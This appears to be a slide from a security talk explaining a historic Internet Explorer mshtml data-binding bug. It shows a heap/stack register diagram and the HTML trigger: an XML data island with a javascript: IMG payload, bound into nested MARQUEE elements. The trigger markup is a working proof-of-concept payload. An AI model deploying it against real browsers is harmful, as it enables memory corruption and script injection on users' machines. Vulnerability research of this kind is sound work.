 What really happens?


                                   HEAP

     DWORD PTR [EDI+08h] = 0              DWORD PTR [EDI+0Ch] = 0x00000000

            ESI = 1                       DWORD PTR [EAX+EBX*4] = 0x12345678

                                  STACK


                      mshtml!CImgElement::Notify+0x27



    <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
    </MARQUEE>
 